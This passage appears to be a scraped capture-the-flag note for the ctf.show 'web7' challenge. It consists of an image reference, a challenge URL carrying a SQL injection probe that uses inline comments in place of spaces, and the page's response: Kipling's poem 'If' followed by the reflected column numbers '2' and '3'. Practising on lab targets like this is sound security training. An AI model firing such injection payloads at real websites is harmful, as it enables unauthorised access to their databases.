 https://edd831f5-5c97-43c1-a949-e6a57a31d1dc.challenge.ctf.show//index.php?id=1/**/union/**/select/**/1,2,3#
ctf.show_web7
If
By Rudyard Kipling If you can keep your head By Rudyard Kipling If you can keep your head When all about you are losing theirs And blaming it on you, If you can trust yourself when all men doubt you, But make
allowance for their doubting too; If you can wait and not be tired by waiting, Or being lied about, don't deal in lies, Or being hated, don't give way to hating, And yet don't look too good, nor talk too wise; If you can
dream-and not make dreams your master; If you can think-and not make thoughts your aim; If you can meet with Triumph and Disaster And treat those two impostors just the same; If you can bear to hear the truth
you've spoken Twisted by knaves to make a trap for fools, Or watch the things you gave your life to, broken, And stoop and build 'em up with worn-out tools; If you can make one heap of all your winnings And risk it
all on one turn of pitch-and-toss, And lose, and start again at your beginnings And never breathe a word about your loss; If you can force your heart and nerve and sinew To serve your turn long after they are gone,
And so hold on when there is nothing in you Except the Will which says to them: "Hold on!" If you can talk with crowds and keep your virtue, Or walk with kings-nor lose the common touch, If neither foes nor loving
friends can hurt you, If all men count with you, but none too much; If you can fill the unforgiving minute With sixty seconds' worth of distance run, Yours is the Earth and everything that's in it, And-which is more-
you'll be a Man, my son!
2
3
文章列表